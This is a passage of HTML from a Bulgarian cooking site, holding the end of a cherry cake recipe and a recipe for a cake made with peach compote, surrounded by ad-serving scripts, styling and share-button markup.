ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>СЛЕД ПРИДОБИВАНЕ НА СВЕТЛОКАФЯВ ЦВЯТ ВАДИТЕ СЛАДКИША ОТ ФУРНАТА И ГО ПОРЪСВАТЕ С 50 Г ПУДРА ЗАХАР.<br />
Може да замените черешите и с ягоди, на които им махате дръжките и – ако са много едри – ги разполовявате и тогава ги напреждате в тавата. Може да увеличите пропорциите ако „гладните за сладкиш“ гърла са повече. Тогава тавата следва да е по-голяма и при това – с достатъчна височина за по-големите количества тесто. Бъдете сигурни, сладкишът ще се хареса дотолкова, че ще ви поискат рецептата за него!<br />
А сега нека видим още една страхотна рецепта за сладкиш с компот от праскови:</p>
<p>Необходими продукти<br />
яйца &#8211; 2 бр.<br />
захар &#8211; 1 ч.ч.<br />
брашно &#8211; 2 ч.ч.<br />
бакпулвер &#8211; 1 пакетче<br />
ванилия &#8211; 1 бр.<br />
компот от праскови &#8211; 1 буркан</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Начин на приготвяне<br />
Разбиваме яйцата със захарта, добавяме брашното с бакпулвера, ванилията, нарязаните праскови от компота и всичко се разбърква добре. Бъркаме, докато се получи хомогенна смес, с подходяща консистенция. Колкото е по-добре разбъркана сместа, толкова по-вкусен ще стане сладкишът.<br />
Пече се във фурната.<br />
След като е вечен напълно готов, сладкишът се залива с сока от компота. Това е всичко. Време е да го опитате и да го споделите с близки и приятели.<br />
<a class="se-box se-article" href="https://vijti.com/?p=56314" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Обърнат сладкиш с компот – супер икономичен, а божествено вкусен и се приготвя съвсем набързо</span></span><span class="se-box-text">Съчетанието на вкусен, лесен, бърз и икономичен сладкиш е мечта на всяка домакиня. Обърнатият сладки…</span><span class="se-box-date">Dec 18 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_9df td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_9df" >
<style>
/* custom css */
.tdi_127_9df span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_9df a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_9df a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_9df a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_9df a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_9df span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_9df a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_9df span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88/">Ретро сладкиш</a></li><li><a href="https://vecherno.com/tag/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0/">рецепта</a></li><li><a href="https://vecherno.com/tag/%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d1%81-%d0%ba%d0%be%d0%bc%d0%bf%d0%be%d1%82/">сладкиш с компот</a></li><li><a href="https://vecherno.com/tag/%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d1%81-%d1%87%d0%b5%d1%80%d0%b5%d1%88%d0%b8/">сладкиш с череши</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_e96 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_e96" >
<style>

/* inline tdc_css att */

.tdi_128_e96{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_e96 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_e96 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_e96" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25b5%25d1%2582%25d1%2580%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25ba%25d0%25b8%25d1%2588-%25d0%25b7%25d0%25b0-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25be%25d1%2589%25d0%25b5-%25d1%2589%25d0%25be%25d0%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B5%D1%82%D1%80%D0%BE+%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%2C+%D1%81+%D0%BA%D0%BE%D0%B9%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%D1%82%D0%B5+%D0%BF%D1%80%D1%8A%D1%81%D1%82%D0%B8%D1%82%D0%B5%3A+%D0%9E%D1%89%D0%B5+%D1%89%D0%BE%D0%BC+%D0%B3%D0%BE+%D0%B2%D0%B8%D0%B4%D1%8F+%D0%B8+%D0%B2%D0%B5%D0%B4%D0%BD%D0%B0%D0%B3%D0%B0+%D0%BC%D0%B8+%D1%81%D0%B5+%D0%B4%D0%BE%D1%8F%D0%B6%D0%B4%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25b5%25d1%2582%25d1%2580%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25ba%25d0%25b8%25d1%2588-%25d0%25b7%25d0%25b0-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25be%25d1%2589%25d0%25b5-%25d1%2589%25d0%25be%25d0%25bc%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/&amp;media=https://vecherno.com/wp-content/uploads/2018/12/2018-12-20_17-29-45.png&description=%D0%A0%D0%B5%D1%82%D1%80%D0%BE+%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%2C+%D1%81+%D0%BA%D0%BE%D0%B9%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%D1%82%D0%B5+%D0%BF%D1%80%D1%8A%D1%81%D1%82%D0%B8%D1%82%D0%B5%3A+%D0%9E%D1%89%D0%B5+%D1%89%D0%BE%D0%BC+%D0%B3%D0%BE+%D0%B2%D0%B8%D0%B4%D1%8F+%D0%B8+%D0%B2%D0%B5%D0%B4%D0%BD%D0%B0%D0%B3%D0%B0+%D0%BC%D0%B8+%D1%81%D0%B5+%D0%B4%D0%BE%D1%8F%D0%B6%D0%B4%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A0%D0%B5%D1%82%D1%80%D0%BE+%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%2C+%D1%81+%D0%BA%D0%BE%D0%B9%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%D1%82%D0%B5+%D0%BF%D1%80%D1%8A%D1%81%D1%82%D0%B8%D1%82%D0%B5%3A+%D0%9E%D1%89%D0%B5+%D1%89%D0%BE%D0%BC+%D0%B3%D0%BE+%D0%B2%D0%B8%D0%B4%D1%8F+%D0%B8+%D0%B2%D0%B5%D0%B4%D0%BD%D0%B0%D0%B3%D0%B0+%D0%BC%D0%B8+%D1%81%D0%B5+%D0%B4%D0%BE%D1%8F%D0%B6%D0%B4%D0%B0 %0A%0A https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_e96">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_e76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_e76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_e76,
				.tdi_130_e76 .tdc-inner-columns{
				    display: block;
				}.tdi_130_e76 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_166  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_166{
                    vertical-align: baseline;
                }.tdi_132_166 .wpb_wrapper,
				.tdi_132_166 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_166 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_27f  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_27f{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_27f{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_27f{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_6e1  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_6e1{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_f17  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_f17{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_f17{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_f17{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_616 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_616{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_616{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_616{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_616{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_616.td-a-rec{
					text-align: center;
				}.tdi_139_616 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_f90  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_f90{
                    vertical-align: baseline;
                }.tdi_141_f90 .wpb_wrapper,
				.tdi_141_f90 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_f90 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_f90 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_f90{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_f90{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_f90{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_057 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_057{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_057{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_057{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_057.td-a-rec{
					text-align: center;
				}.tdi_142_057 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_187 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_187" >
<style>

/* inline tdc_css att */

.tdi_143_187{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_187 .td-block-title a,
				.tdi_143_187 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_187 .td-block-title a,
				.tdi_143_187 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_187 .td-block-title a,
				.tdi_143_187 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_187 .td-block-title a,
				.tdi_143_187 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_57f td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_57f" >
<style>

/* inline tdc_css att */

.tdi_144_57f{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_57f{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_57f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_57f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_57f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_57f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_57f .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_57f .entry-thumb{
					background-position: center 50%;
				}.tdi_144_57f .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_57f .td-post-vid-time{
					display: block;
				}.tdi_144_57f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_57f .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_57f .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_57f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_57f .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_57f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_57f .td-post-date,
				.tdi_144_57f .td-post-author-name span{
					display: inline-block;
				}.tdi_144_57f .entry-review-stars{
					display: inline-block;
				}.tdi_144_57f .td-icon-star,
                .tdi_144_57f .td-icon-star-empty,
                .tdi_144_57f .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_57f .td-module-comments{
					display: none;
				}.tdi_144_57f .td-read-more{
					display: none;
				}.tdi_144_57f .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_57f .td-post-category:hover{
					color: #000000;
				}.tdi_144_57f .td-post-author-name a{
					color: #666666;
				}.tdi_144_57f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_57f .td-editor-date,
				.tdi_144_57f .td-editor-date .td-post-author-name,
				.tdi_144_57f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_57f .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_57f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_57f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_57f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_57f .td-module-container:before{
					bottom: -18px;
				}.tdi_144_57f .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_57f .td-excerpt{
					display: none;
				}.tdi_144_57f .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_57f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_57f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_57f .td-module-container:before{
					bottom: -18px;
				}.tdi_144_57f .td-excerpt{
					display: none;
				}.tdi_144_57f .td-post-author-name{
					display: none;
				}.tdi_144_57f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_57f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_57f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_57f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_57f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_57f = new tdBlock();
block_tdi_144_57f.id = "tdi_144_57f";
block_tdi_144_57f.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 